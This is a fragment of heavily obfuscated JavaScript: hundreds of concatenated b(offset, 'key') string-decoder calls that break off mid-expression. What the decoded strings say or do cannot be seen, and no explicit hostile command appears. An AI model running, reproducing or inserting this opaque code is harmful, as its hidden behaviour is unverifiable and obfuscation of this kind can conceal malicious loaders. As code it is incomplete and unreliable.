b(3575,"lcUw")+b(7440,"s9p^")+b(4462,"iMNE")+b(6091,"nZSd")+b(976,"CVGb")+b(4446,"]Shr")+b(8602,"h*o1")+b(800,"*60M")+b(2387,"NNlm")+b(6874,"sMc5")+b(9778,"ecse")+b(8650,"QMkL")+b(8969,"nZSd")+b(5402,"e2a3")+b(8783,"rOcu")+b(9678,"\x26j90")+b(8640,"CVGb")+b(5334,"QW^o")+b(4664,"v!0r")+b(5859,"15P9")+b(8374,"h*o1")+b(9211,"Sh#B")+b(6464,"7HbD")+b(8700,"pvOE")+b(2509,"]Shr")+b(4296,"h*o1")+b(8609,"zqKN")+b(9536,"$DWT")+b(8023,"pvOE")+b(9261,"rOcu")+b(9610,"mGni")+b(6930,"CVGb")+b(1997,"v!0r")+b(5071,
"H%LT")+b(8803,"rOcu")+b(6420,"lcUw")+b(6367,"mGni")+b(6763,"s9p^")+b(4418,"VEMc")+b(3551,"s9p^")+b(7320,"oKRq")+b(5077,"pvOE")+b(2120,"QMkL")+b(6708,"AENK")+b(7769,"]Shr")+b(5143,"9iTs")+b(8010,"(0jB")+b(6245,"[0lu")+b(2451,"ITCO")+b(9835,"3(mk")+b(1843,"]Shr")+b(1031,")7QR")+b(1171,"e2a3")+b(3252,"l06]")+b(2089,"KP(b")+b(4206,"(0jB")+b(9895,"jpZf")+b(9590,"pvOE")+b(6886,"ecse")+b(3707,"xz4n")+b(1235,"[0lu")+b(3470,"74vM")+b(9185,"h*o1")+b(2632,"oKRq")+b(6545,"v!0r")+b(8186,"*60M")+b(6952,"DnO#")+
b(7010,"DnO#")+b(499,"pvOE")+b(9272,"e2a3")+b(5005,"xz4n")+b(8540,"mGni")+b(5429,"taa\x26")+(b(5972,"v!0r")+b(7012,"nZSd")+b(10164,"*60M")+b(3767,"C(Tb")+b(7188,"l06]")+b(6047,"plWw")+b(6314,"AENK")+b(1161,"oKRq")+b(9394,"QW^o")+b(9567,"rOcu")+b(9650,"s9p^")+b(1884,"oKRq")+b(748,"$DWT")+b(6582,"NNlm")+b(2494,"H%LT")+b(1289,")7QR")+b(6998,"AENK")+b(2221,"jpZf")+b(5654,"Sh#B")+b(8618,"ecse")+b(3277,"plWw")+b(8839,"oKRq")+b(982,"H%LT")+b(5125,"4mXV")+b(960,"7HbD")+b(8712,"QMkL")+b(9438,"xz4n")+b(5463,
"DnO#")+b(8241,"7HbD")+b(8759,"*60M")+b(9532,"H%LT")+b(7297,"NNlm")+b(8324,"ydnL")+b(7324,"DnO#")+b(1156,"74vM")+b(1694,"DnO#")+b(8392,"QW^o")+b(1238,"*60M")+b(3656,"DnO#")+b(6484,"*60M")+b(9943,"(0jB")+b(5517,"74vM")+b(7920,"ydnL")+b(5895,"QW^o")+b(856,"9iTs")+b(5602,"Vtha")+b(5280,"C(Tb")+b(7981,"ITCO")+b(5482,"9iTs")+b(3166,"15P9")+b(5129,"[CjB")+b(7031,"ITCO")+b(6446,"DnO#")+b(7667,"Sh#B")+b(1207,"ITCO")+b(6294,"74vM")+b(1829,"Vtha")+b(5236,"\x26j90")+b(3144,"]Shr")+b(2023,"Vtha")+b(4747,"rOcu")+
b(8183,"rOcu")+b(8640,"CVGb")+b(6830,"2OM0")+b(7755,"taa\x26")+b(6297,"NNlm")+b(1844,"Vtha")+b(2939,"lcUw")+b(10137,"mGni")+b(3738,"KP(b")+b(1677,"rOcu")+b(3094,"lcUw")+b(7768,"3(mk")+b(2823,"ecse")+b(7493,"3(mk")+b(9650,"s9p^")+b(7855,"iMNE")+b(6804,"(0jB")+b(657,"h*o1")+b(3803,"h*o1")+b(8388,"pvOE")+b(4967,"iMNE")+b(9247,"[CjB")+b(3057,"jpZf")+b(5937,"v!0r")+b(9559,"e2a3")+b(8732,"mGni")+b(2162,"[CjB")+b(2156,"NNlm")+b(9561,"*60M")+b(9316,"nZSd")+b(1698,"KP(b")+b(7401,"Sh#B")+b(4776,"[CjB")+b(6839,
"nZSd")+b(6526,"xz4n")+b(5615,"\x26zjX")+b(5067,"CVGb")+b(9511,"v!0r")+b(8658,"]Shr")+b(7654,"pvOE")+b(6856,"15P9")+b(4714,"pvOE")+b(2196,"nZSd")+b(5917,"VEMc")+b(5444,"DnO#")+b(2275,"taa\x26")+b(3558,"sMc5")+b(1211,"iMNE")+b(9301,"[0lu")+b(1616,"oKRq")+b(10071,"s9p^")+b(1057,"plWw")+b(7674,"*60M")+b(4038,"QMkL")+b(10183,"X(JN")+b(3133,"rOcu")+b(6953,"4mXV")+b(5076,"ecse")+b(845,"ydnL")+b(8669,"\x26zjX")+b(4044,"VEMc")+b(2067,"DnO#")+b(8765,"KP(b")+b(1829,"Vtha")+b(7636,"sMc5")+b(5581,"ecse")+b(773,
"h*o1")+b(739,"*60M")+b(6756,"3(mk")+b(6978,"nZSd")+b(3690,"l06]")+b(2768,"mGni")+b(2101,"9iTs")+b(1518,"xz4n")+b(10176,"2OM0")+b(3772,"jpZf")+b(2382,"KP(b")+b(2432,"xz4n")+b(6105,"nZSd")+b(2898,"h*o1")+b(491,"X(JN")+b(6609,"[CjB")+b(9055,"l06]")+b(5015,"oKRq")+b(1039,")7QR")+b(7058,"jpZf")+b(2614,"AENK")+b(878,"\x26zjX")+b(7754,")7QR")+b(9481,"DnO#")+b(8372,"l06]")+b(1211,"iMNE")+b(5360,"*60M")+b(9849,"ecse")+b(3390,"3(mk")+b(2278,"oKRq")+b(8130,"(0jB")+b(1308,"(0jB")+b(4466,"KP(b")+b(1882,"$DWT")+
b(6247,"7HbD")+b(7053,"2OM0")+b(4025,"plWw")+b(3494,"QW^o")+b(1958,"]Shr")+b(10051,"\x26j90")+b(7451,"plWw")+b(3436,"h*o1")+b(8123,"Sh#B")+b(9938,"3(mk")+b(5304,"15P9")+b(9623,"lcUw")+b(9097,"l06]")+b(7320,"oKRq")+b(4550,"4mXV")+b(2006,"Vtha")+b(5100,"\x26zjX")+b(1936,"KP(b")+b(3470,"74vM")+b(8535,"xz4n")+b(4888,"\x26zjX")+b(3062,"C(Tb")+b(4993,"H%LT")+b(7734,"xz4n")+b(3823,"nZSd")+b(2299,"plWw")+b(7774,"ecse")+b(2384,"jpZf")+b(9873,"9iTs")+b(7648,"pvOE")+b(4280,"(0jB")+b(4061,"Sh#B")+b(4679,"Vtha")+
b(4083,"ecse")+b(5224,"ydnL")+b(10179,"[CjB")+b(8263,"CVGb")+b(6166,"oKRq")+b(2536,"lcUw"))+(b(7421,"[CjB")+b(9019,"$DWT")+b(3820,"QMkL")+b(8705,"ydnL")+b(617,"15P9")+b(8456,"QW^o")+b(5102,"Vtha")+b(617,"15P9")+b(9309,")7QR")+b(3299,"plWw")+b(5436,"X(JN")+b(4858,"$DWT")+b(2717,"s9p^")+b(6542,"9iTs")+b(3258,"ecse")+b(6198,"AENK")+b(1083,"e2a3")+b(7546,"QW^o")+b(1272,"ITCO")+b(616,"QMkL")+b(6347,"nZSd")+b(3898,"nZSd")+b(4014,"4mXV")+b(3939,"taa\x26")+b(8617,"taa\x26")+b(4252,"NNlm")+b(5544,"QW^o")+
b(831,"pvOE")+b(1595,"]Shr")+b(2016,"mGni")+b(7255,"CVGb")+b(8037,"QW^o")+b(3722,"CVGb")+b(501,"QMkL")+b(3662,"mGni")+b(5462,")7QR")+b(4547,"]Shr")+b(3928,"QMkL")+b(3606,"(0jB")+b(2901,"v!0r")+b(4023,"QW^o")+b(6235,"3(mk")+b(8610,"ITCO")+b(3913,"ecse")+b(3391,"X(JN")+b(7578,"e2a3")+b(8761,"sMc5")+b(5348,"CVGb")+b(1129,"iMNE")+b(6379,"NNlm")+b(1829,"Vtha")+b(7227,"iMNE")+b(1556,"QW^o")+b(3372,"Vtha")+b(886,"zqKN")+b(9776,"7HbD")+b(9753,"[0lu")+b(2302,"X(JN")+b(9508,"Vtha")+b(6146,"h*o1")+b(7521,"C(Tb")+
b(7082,"s9p^")+b(2888,"e2a3")+b(4256,"ecse")+b(798,"ydnL")+b(6054,"oKRq")+b(3148,")7QR")+b(658,"pvOE")+b(2965,"9iTs")+b(2392,")7QR")+b(504,"ecse")+b(3478,"C(Tb")+b(8915,"h*o1")+b(8507,"NNlm")+b(4625,"[0lu")+b(1696,"ecse")+b(8660,"(0jB")+b(1195,"taa\x26")+b(5303,"xz4n")+b(1339,"sMc5")+b(9710,"\x26j90")+b(3841,"taa\x26")+b(3316,"v!0r")+b(2507,"C(Tb")+b(5168,"QW^o")+b(6310,")7QR")+b(9970,"KP(b")+b(9083,"X(JN")+b(3415,"ITCO")+b(4274,"xz4n")+b(7771,"[0lu")+b(7086,"zqKN")+b(5381,"Sh#B")+b(538,"4mXV")+b(5245,
"Sh#B")+b(2535,"QW^o")+b(9519,"\x26j90")+b(3510,"*60M")+b(9146,"s9p^")+b(8373,"3(mk")+b(7038,"Sh#B")+b(4755,"h*o1")+b(1396,"iMNE")+b(3765,"ydnL")+b(2151,"[CjB")+b(4925,"taa\x26")+b(3845,"Vtha")+b(6816,"4mXV")+b(8901,"QW^o")+b(4329,"\x26j90")+b(8675,"xz4n")+b(5623,"[0lu")+b(1898,"ITCO")+b(7238,"*60M")+b(5028,"X(JN")+b(9329,"ydnL")+b(7762,"e2a3")+b(1044,"plWw")+b(5930,"taa\x26")+b(8779,"lcUw")+b(3081,"2OM0")+b(3604,"4mXV")+b(9514,"ecse")+b(6874,"sMc5")+b(3820,"QMkL")+b(4239,"AENK")+b(6979,"ITCO")+b(7053,
"2OM0")+b(6312,"Sh#B")+b(7381,"C(Tb")+b(6033,"H%LT")+b(6097,"7HbD")+b(2584,"\x26zjX")+b(2041,"9iTs")+b(9560,"taa\x26")+b(8628,"C(Tb")+b(6457,"s9p^")+b(7568,")7QR")+b(5221,"xz4n")+b(2549,"\x26j90")+b(2781,"74vM")+b(5224,"ydnL")+b(2286,"4mXV")+b(1554,"xz4n")+b(6957,"zqKN")+b(8827,"lcUw")+b(5441,"zqKN")+b(4438,"H%LT")+b(1709,"\x26j90")+b(3536,"\x26j90")+b(9149,"QW^o")+b(2283,"74vM")+b(2960,"ydnL")+b(10039,"15P9")+b(5068,"rOcu")+b(7835,"C(Tb")+b(7541,"]Shr")+b(8531,"l06]")+b(9167,"v!0r")+b(6573,"Sh#B")+
b(2585,"pvOE")+b(8183,"rOcu")+b(5206,"\x26j90")+b(5959,"74vM")+b(9144,"$DWT")+b(2098,"3(mk")+b(2261,"]Shr")+b(6580,"jpZf")+b(5299,"$DWT")+b(1264,"7HbD")+b(1891,"*60M")+b(7940,"ITCO")+b(2290,"pvOE")+b(7926,"VEMc")+b(7158,"CVGb")+b(6188,"pvOE")+b(8018,"\x26zjX")+b(9072,"]Shr")+b(5792,"QMkL")+b(1753,")7QR")+b(5512,"15P9")+b(4819,"AENK")+b(5037,"DnO#")+b(4453,"taa\x26")+b(1934,"s9p^")+b(465,"QMkL")+b(552,"lcUw")+b(775,"\x26j90")+b(7263,"4mXV")+b(9698,"\x26zjX")+b(4653,"lcUw")+b(6611,"\x26j90")+b(1465,
"ITCO")+b(4977,"$DWT")+b(10005,"QMkL")+b(9220,"CVGb")+b(9041,"mGni")+b(8162,"zqKN")+b(1148,"Sh#B")+b(3409,"VEMc"))+(b(6160,"\x26zjX")+b(5047,"oKRq")+b(6953,"4mXV")+b(2926,"v!0r")+b(1644,"mGni")+b(3045,"2OM0")+b(1170,"7HbD")+b(507,"zqKN")+b(6182,"s9p^")+b(8832,"9iTs")+b(3649,"e2a3")+b(4650,"l06]")+b(8456,"QW^o")+b(6724,"ecse")+b(7927,"[0lu")+b(9996,"NNlm")+b(4947,"Sh#B")+b(9669,"oKRq")+b(1449,"VEMc")+b(7400,"KP(b")+b(10158,"mGni")+b(3082,"plWw")+b(10022,"]Shr")+b(2220,"ydnL")+b(8428,"AENK")+b(6357,
"9iTs")+b(7309,"l06]")+b(9862,"VEMc")+b(1616,"oKRq")+b(1362,"e2a3")+b(4841,"ecse")+b(4989,"DnO#")+b(3084,"9iTs")+b(4471,"QW^o")+b(7515,"s9p^")+b(9187,"\x26zjX")+b(6776,"jpZf")+b(1165,"jpZf")+b(3394,"Vtha")+b(9888,"nZSd")+b(8084,"X(JN")+b(4716,"lcUw")+b(9865,"iMNE")+b(9243,"v!0r")+b(6505,"QMkL")+b(3991,"Vtha")+b(5428,"3(mk")+b(7473,"iMNE")+b(7402,"zqKN")+b(3118,"ydnL")+b(1084,"Sh#B")+b(3886,"xz4n")+b(4838,"X(JN")+b(5593,"DnO#")+b(5758,"zqKN")+b(9359,"4mXV")+b(862,"74vM")+b(3832,"VEMc")+b(3348,"4mXV")+
b(6258,"QMkL")+b(4380,"zqKN")+b(10017,"]Shr")+b(7639,")7QR")+b(537,"DnO#")+b(9288,"QW^o")+b(3748,"74vM")+b(2071,"Vtha")+b(7146,"v!0r")+b(3461,"s9p^")+b(10068,"zqKN")+b(6739,"taa\x26")+b(9375,"mGni")+b(796,"$DWT")+b(3929,"oKRq")+b(10083,"CVGb")+b(4701,"AENK")+b(2380,"iMNE")+b(6441,"\x26j90")+b(4681,"Sh#B")+b(8243,"lcUw")+b(6546,"iMNE")+b(2744,"2OM0")+b(5802,"zqKN")+b(4304,"$DWT")+b(5924,"VEMc")+b(5888,"7HbD")+b(5141,"iMNE")+b(4045,"pvOE")+b(6822,"QW^o")+b(4382,"pvOE")+b(7153,"xz4n")+b(2994,"*60M")+
b(1617,"iMNE")+b(7970,"X(JN")+b(8362,"pvOE")+b(1599,"QW^o")+b(9205,"s9p^")+b(3758,"pvOE")+b(5823,"15P9")+b(4150,"*60M")+b(9088,"e2a3")+b(4995,"NNlm")+b(1256,"DnO#")+b(1078,"CVGb")+b(1538,"Vtha")+b(6218,"$DWT")+b(1874,"NNlm")+b(381,"rOcu")+b(8564,"CVGb")+b(6976,"pvOE")+b(8169,"QW^o")+b(5753,"KP(b")+b(3740,"7HbD")+b(2920,"74vM")+b(5278,"\x26zjX")+b(2761,"ecse")+b(4390,"Vtha")+b(8549,"QW^o")+b(8233,"74vM")+b(4706,"rOcu")+b(2179,"[0lu")+b(4026,"7HbD")+b(1799,"*60M")+b(7371,"oKRq")+b(2840,"(0jB")+b(1192,
"H%LT")+b(4835,"Sh#B")+b(4526,"7HbD")+b(5017,"7HbD")+b(4148,"jpZf")+b(6820,"lcUw")+b(2266,"*60M")+b(8722,"C(Tb")+b(3874,"[CjB")+b(4321,"taa\x26")+b(1610,"ecse")+b(9889,"X(JN")+b(3331,"VEMc")+b(8457,"lcUw")+b(4275,"jpZf")+b(6646,"$DWT")+b(2418,"$DWT")+b(2383,"plWw")+b(8830,"mGni")+b(5837,"rOcu")+b(8324,"ydnL")+b(8413,"*60M")+b(6273,"ITCO")+b(3147,"h*o1")+b(4099,"2OM0")+b(3652,"pvOE")+b(3607,"lcUw")+b(3874,"[CjB")+b(4266,"sMc5")+b(2778,"CVGb")+b(1589,"nZSd")+b(3664,"h*o1")+b(3063,"DnO#")+b(6509,"[0lu")+
b(3560,"4mXV")+b(6012,"15P9")+b(4001,"ydnL")+b(3036,"C(Tb")+b(3342,"taa\x26")+b(6070,"(0jB")+b(4951,"lcUw")+b(1789,"4mXV")+b(9237,"\x26j90")+b(7778,"mGni")+b(6183,"\x26j90")+b(8119,"zqKN")+b(7699,"H%LT")+b(4214,"H%LT")+b(3837,"74vM")+b(9271,"h*o1")+b(6927,"QMkL")+b(6792,"plWw")+b(3840,"oKRq")+b(10001,"74vM")+b(6226,"H%LT")+b(8769,"(0jB")+b(3659,"(0jB")+b(5330,"ydnL")+b(4367,"ydnL")+b(7605,"AENK")+b(6882,"l06]")+b(7800,"mGni")+b(1243,"mGni")+b(8551,"\x26j90")+b(882,"(0jB")+b(6410,"9iTs")+b(6940,"[CjB")+
b(6143,"74vM")+b(2361,"ydnL")+b(7132,"mGni")+b(1227,"v!0r")+b(8644,"pvOE")+b(3797,"KP(b")+b(5411,"AENK")+b(7477,"2OM0"))+(b(7475,"xz4n")+b(1025,"Sh#B")+b(8552,"]Shr")+b(7801,"v!0r")+b(3416,"\x26j90")+b(5938,"zqKN")+b(5066,"Sh#B")+b(6464,"7HbD")+b(8947,"4mXV")+b(2074,"C(Tb")+b(4519,"ecse")+b(894,"H%LT")+b(3257,"QW^o")+b(3155,"*60M")+b(6969,"X(JN")+b(6480,"15P9")+b(8422,"9iTs")+b(2950,"Vtha")+b(6555,"pvOE")+b(2411,"ITCO")+b(8805,"]Shr")+b(6886,"ecse")+b(1220,"4mXV")+b(791,"s9p^")+b(8636,"\x26j90")+
b(1160,"ydnL")+b(2713,"jpZf")+b(8385,"sMc5")+b(2711,"CVGb")+b(10181,"h*o1")+b(3683,"3(mk")+b(5240,"4mXV")+b(2301,"l06]")+b(2681,"h*o1")+b(9038,"*60M")+b(4251,"74vM")+b(8441,"sMc5")+b(5874,"$DWT")+b(4563,")7QR")+b(1441,"(0jB")+b(513,"e2a3")+b(1249,"e2a3")+b(2122,"sMc5")+b(9892,"VEMc")+b(486,"[CjB")+b(1969,"ecse")+b(7106,"H%LT")+b(7046,"CVGb")+b(5443,"QMkL")+b(3542,"74vM")+b(818,"15P9")+b(7391,"AENK")+b(5382,"zqKN")+b(1876,"3(mk")+b(952,"X(JN")+b(5205,"$DWT")+b(1142,"h*o1")+b(9045,"(0jB")+b(4050,"[0lu")+
b(7559,"ITCO")+b(1721,"lcUw")+b(2537,"l06]")+b(1074,"ITCO")+b(4960,"Vtha")+b(8717,"Sh#B")+b(4970,"zqKN")+b(9414,"15P9")+b(6651,"ecse")+b(8864,"xz4n")+b(9465,"QMkL")+b(620,"iMNE")+b(7539,"CVGb")+b(4983,"QW^o")+b(2571,"KP(b")+b(959,"QMkL")+b(3821,"Sh#B")+b(835,"Vtha")+b(9527,"4mXV")+b(9436,"H%LT")+b(5682,"(0jB")+b(3916,"ydnL")+b(1568,"NNlm")+b(9035,"3(mk")+b(7479,"DnO#")+b(2323,"]Shr")+b(493,"zqKN")+b(1629,"ITCO")+b(5704,"Sh#B")+b(1800,"nZSd")+b(4241,"(0jB")+b(706,"ydnL")+b(2872,"(0jB")+b(9671,"H%LT")+
b(449,"rOcu")+b(1736,"[CjB")+b(2374,"X(JN")+b(1627,"4mXV")+b(1253,"ydnL")+b(3527,"15P9")+b(1517,"DnO#")+b(3492,"2OM0")+b(4529,"9iTs")+b(5394,"[CjB")+b(1788,"pvOE")+b(9099,"Sh#B")+b(2375,"v!0r")+b(4775,"9iTs")+b(1443,"AENK")+b(8447,"C(Tb")+b(9791,"mGni")+b(2807,"3(mk")+b(3703,"xz4n")+b(4162,"\x26zjX")+b(1639,"(0jB")+b(7116,"ecse")+b(9950,"mGni")+b(392,"X(JN")+b(1445,"\x26j90")+b(8383,"plWw")+b(6043,"nZSd")+b(5981,"h*o1")+b(5884,"H%LT")+b(3766,"jpZf")+b(2816,"sMc5")+b(8097,"$DWT")+b(834,"h*o1")+b(2271,
"74vM")+b(4372,"nZSd")+b(3025,"2OM0")+b(2277,"74vM")+b(5758,"zqKN")+b(6328,"[CjB")+b(6365,"3(mk")+b(5710,"l06]")+b(5035,"mGni")+b(1727,"nZSd")+b(2415,"[0lu")+b(3877,"X(JN")+b(5060,"74vM")+b(8054,"Vtha")+b(2575,"4mXV")+b(2487,"s9p^")+b(5380,"taa\x26")+b(6970,"NNlm")+b(5569,")7QR")+b(1005,"VEMc")+b(5525,"QMkL")+b(8678,"iMNE")+b(2866,"3(mk")+b(6482,"[0lu")+b(4968,"7HbD")+b(8255,"sMc5")+b(8375,"DnO#")+b(6514,"Sh#B")+b(1481,"lcUw")+b(7396,"C(Tb")+b(8958,"h*o1")+b(4176,"C(Tb")+b(5697,"\x26j90")+b(5885,
"]Shr")+b(4937,"Sh#B")+b(4061,"Sh#B")+b(2741,"taa\x26")+b(1594,"rOcu")+b(5586,"xz4n")+b(659,"H%LT")+b(4153,"jpZf")+b(9391,"plWw")+b(1203,"rOcu")+b(3644,"*60M")+b(7197,"Vtha")+b(10064,"oKRq")+b(2848,"\x26j90")+b(1740,"taa\x26")+b(9872,"e2a3")+b(7147,"*60M")+b(5978,"QW^o")+b(1002,"l06]")+b(8374,"h*o1")+b(4409,"lcUw")+b(7033,"DnO#")+b(7617,"ITCO")+b(8198,"4mXV")+b(4315,"zqKN")+b(3922,"[0lu")+b(923,"ITCO")+b(5466,"Sh#B")+b(1560,"s9p^")+b(8489,")7QR")+b(7596,"3(mk")+b(3168,"oKRq")+b(2155,"74vM")+b(2466,
"74vM")+b(9425,"rOcu")+b(8106,"QMkL")+b(1849,"H%LT")+b(6163,"QW^o")+b(9602,"H%LT")+b(8633,")7QR")+b(7889,"taa\x26"))+(b(2479,"4mXV")+b(4309,"[CjB")+b(4035,"v!0r")+b(10175,"DnO#")+b(4451,"Vtha")+b(760,"]Shr")+b(8276,"ydnL")+b(5410,"9iTs")+b(666,"ydnL")+b(4963,"2OM0")+b(9660,"ecse")+b(5346,"CVGb")+b(1938,"pvOE")+b(6036,"sMc5")+b(2567,"DnO#")+b(5186,"DnO#")+b(3646,"oKRq")+b(9082,"v!0r")+b(3244,"DnO#")+b(1516,"2OM0")+b(8868,"4mXV")+b(4991,"plWw")+b(9044,"ITCO")+b(3116,"ITCO")+b(5089,"]Shr")+b(8235,"sMc5")+
b(9140,"ydnL")+b(9699,"[CjB")+b(1312,"l06]")+b(6522,")7QR")+b(6749,"jpZf")+b(5587,"Vtha")+b(6401,"DnO#")+b(2496,"Vtha")+b(2644,"KP(b")+b(6494,"H%LT")+b(2542,"[CjB")+b(9854,"xz4n")+b(3894,"\x26zjX")+b(4688,"rOcu")+b(3365,"ydnL")+b(3385,"e2a3")+b(1953,"3(mk")+b(1902,"VEMc")+b(3627,"(0jB")+b(808,"e2a3")+b(1600,"e2a3")+b(1488,"4mXV")+b(7081,"nZSd")+b(6413,"H%LT")+b(9422,"QW^o")+b(6040,"l06]")+b(358,"s9p^")+b(1768,"DnO#")+b(2799,"jpZf")+b(2943,"ecse")+b(7394,"taa\x26")+b(587,"s9p^")+b(9672,"h*o1")+b(6797,
"lcUw")+b(6278,"s9p^")+b(1123,"9iTs")+b(2873,")7QR")+b(2559,"ecse")+b(3235,"iMNE")+b(3333,"zqKN")+b(1770,"QMkL")+b(9772,"74vM")+b(2340,"rOcu")+b(2625,"KP(b")+b(1186,"C(Tb")+b(4161,"DnO#")+b(3434,"ecse")+b(5983,"[0lu")+b(4160,"CVGb")+b(2915,"sMc5")+b(3268,"$DWT")+b(3944,"xz4n")+b(2922,"zqKN")+b(4934,"ecse")+b(2906,"*60M")+b(4004,"\x26j90")+b(9557,"oKRq")+b(7743,"C(Tb")+b(3239,"l06]")+b(1145,"H%LT")+b(10107,"7HbD")+b(5057,"rOcu")+b(5845,"iMNE")+b(9179,"l06]")+b(2401,"plWw")+b(9084,"]Shr")+b(6419,"pvOE")+
b(1649,"pvOE")+b(8893,"4mXV")+b(3410,"2OM0")+b(1747,"$DWT")+b(8174,"\x26zjX")+b(939,"]Shr")+b(3E3,"lcUw")+b(7694,"DnO#")+b(4168,"l06]")+b(3795,"pvOE")+b(9092,")7QR")+b(9458,"15P9")+b(7540,"KP(b")+b(470,"\x26zjX")+b(1414,"\x26j90")+b(8482,"74vM")+b(5267,")7QR")+b(2852,"QW^o")+b(5300,"]Shr")+b(2532,"7HbD")+b(6186,"oKRq")+b(7579,"Sh#B")+b(5470,"jpZf")+b(5638,"2OM0")+b(7163,"DnO#")+b(1231,"jpZf")+b(8154,"s9p^")+b(9252,"3(mk")+b(1435,"zqKN")+b(8566,"QMkL")+b(2730,"pvOE")+b(3319,"pvOE")+b(5954,"$DWT")+
b(8518,"KP(b")+b(548,"Sh#B")+b(7229,"AENK")+b(2329,"lcUw")+b(1991,"*60M")+b(9466,"9iTs")+b(4915,"9iTs")+b(8025,"ITCO")+b(1051,"plWw")+b(2177,"4mXV")+b(7281,"iMNE")+b(3779,"74vM")+b(4685,"iMNE")+b(4758,"]Shr")+b(456,"]Shr")+b(5897,"4mXV")+b(7372,"e2a3")+b(3243,"ydnL")+b(2128,"ITCO")+b(1069,"74vM")+b(3262,"jpZf")+b(3071,"ydnL")+b(6548,"AENK")+b(8859,"4mXV")+b(7730,"$DWT")+b(7093,"\x26zjX")+b(7879,"$DWT")+b(6007,"NNlm")+b(9128,"rOcu")+b(1512,"xz4n")+b(4154,"ecse")+b(9803,"h*o1")+b(4483,"mGni")+b(4805,
"KP(b")+b(8914,"e2a3")+b(8834,"\x26j90")+b(4759,"[CjB")+b(9768,"sMc5")+b(5988,"C(Tb")+b(8792,"e2a3")+b(1271,"]Shr")+b(6824,"nZSd")+b(4806,"s9p^")+b(8218,"CVGb")+b(6896,"9iTs")+b(1488,"4mXV")+b(3866,"ITCO")+b(8683,"CVGb")+b(8983,"15P9")+b(5491,"(0jB")+b(2968,"nZSd")+b(1320,"ecse")+b(1574,"v!0r")+b(682,"3(mk")+b(9233,"ydnL")+b(1722,"v!0r")+b(9079,"QW^o")+b(1342,"X(JN")+b(998,"\x26zjX")+b(4285,"X(JN")+b(536,"]Shr")+b(4345,"NNlm")+b(9962,"QW^o")+b(6644,"[0lu")+b(1E4,")7QR")+b(3818,"e2a3")+b(5791,"l06]")+
b(4613,"taa\x26")+b(9361,"H%LT")+b(4924,"CVGb")+b(7334,"xz4n")+b(1429,"\x26zjX")+b(6680,"lcUw")+b(5249,"ITCO"))+(b(3697,"taa\x26")+b(832,"taa\x26")+b(1483,"VEMc")+b(7344,"7HbD")+b(6055,"Sh#B")+b(6535,"lcUw")+b(2018,"jpZf")+b(4702,"iMNE")+b(5081,"]Shr")+b(2090,"C(Tb")+b(6610,"4mXV")+b(7295,"(0jB")+b(6947,"ITCO")+b(2086,"H%LT")+b(9538,"AENK")+b(9264,"KP(b")+b(5631,"VEMc")+b(3838,"]Shr")+b(6477,"(0jB")+b(5713,"X(JN")+b(6578,"NNlm")+b(1332,"jpZf")+b(4317,"AENK")+b(4158,"QMkL")+b(7368,"AENK")+b(4065,"rOcu")+
b(611,"zqKN")+b(2265,"15P9")+b(3574,"zqKN")+b(5029,"(0jB")+b(752,"4mXV")+b(2719,"7HbD")+b(1873,"Sh#B")+b(9977,"3(mk")+b(5173,"ydnL")+b(1793,"rOcu")+b(1889,"*60M")+b(4707,"nZSd")+b(8297,"taa\x26")+b(6895,"jpZf")+b(4458,"7HbD")+b(6412,"iMNE")+b(488,"ITCO")+b(4504,"xz4n")+b(7176,"mGni")+b(9912,"KP(b")+b(5650,"QW^o")+b(5721,"2OM0")+b(745,"H%LT")+b(7785,"jpZf")+b(2068,"plWw")+b(1331,")7QR")+b(5828,"oKRq")+b(7606,"NNlm")+b(8306,"H%LT")+b(3791,"H%LT")+b(9606,"ydnL")+b(7764,"KP(b")+b(5600,"9iTs")+b(2598,
"iMNE")+b(6467,"$DWT")+b(3788,"[CjB")+b(6632,"ITCO")+b(5875,"s9p^")+b(7804,"X(JN")+b(2118,"KP(b")+b(6277,"]Shr")+b(2189,"4mXV")+b(1630,"QMkL")+b(9302,"\x26zjX")+b(9363,"[0lu")+b(1447,"pvOE")+b(3829,")7QR")+b(3884,"4mXV")+b(4163,"$DWT")+b(5785,"74vM")+b(7246,"$DWT")+b(7692,"iMNE")+b(4422,"e2a3")+b(2534,"e2a3")+b(7938,"lcUw")+b(2521,"VEMc")+b(5951,"9iTs")+b(2636,"Sh#B")+b(4070,"Sh#B")+b(4013,"e2a3")+b(6553,"iMNE")+b(2241,"X(JN")+b(8365,"[CjB")+b(8931,")7QR")+b(3549,"ITCO")+b(2359,"(0jB")+b(9852,"s9p^")+
b(2246,"QW^o")+b(9354,"QMkL")+b(3107,"nZSd")+b(9853,"74vM")+b(7620,"[0lu")+b(9585,"zqKN")+b(5723,"H%LT")+b(8336,"VEMc")+b(3212,"7HbD")+b(4821,"mGni")+b(8205,"sMc5")+b(8877,"4mXV")+b(9406,"KP(b")+b(9053,"plWw")+b(6912,"QW^o")+b(5979,"nZSd")+b(3876,"nZSd")+b(9076,"15P9")+b(8430,"oKRq")+b(6798,"v!0r")+b(1815,"X(JN")+b(10143,"CVGb")+b(8382,"QMkL")+b(9620,"Sh#B")+b(6996,"CVGb")+b(8745,"e2a3")+b(3620,"e2a3")+b(6973,"*60M")+b(4055,"l06]")+b(5808,"ydnL")+b(865,"AENK")+b(4003,"iMNE")+b(8068,"AENK")+b(9255,
"QMkL")+b(9276,"[0lu")+b(3114,"ydnL")+b(604,"[0lu")+b(4784,"AENK")+b(5653,"2OM0")+b(3873,"C(Tb")+b(2868,"]Shr")+b(2142,"s9p^")+b(7922,"v!0r")+b(2957,"H%LT")+b(5890,"ydnL")+b(3005,"sMc5")+b(8066,"9iTs")+b(1347,"v!0r")+b(4167,"taa\x26")+b(2931,"QMkL")+b(10003,"CVGb")+b(5811,"l06]")+b(5382,"zqKN")+b(3203,"\x26zjX")+b(5751,"[0lu")+b(5756,"X(JN")+b(1299,"l06]")+b(3770,"NNlm")+b(8305,"CVGb")+b(2631,"QMkL")+b(2305,"oKRq")+b(8957,"NNlm")+b(5353,"nZSd")+b(7058,"jpZf")+b(2782,"NNlm")+b(543,"74vM")+b(9931,"v!0r")+
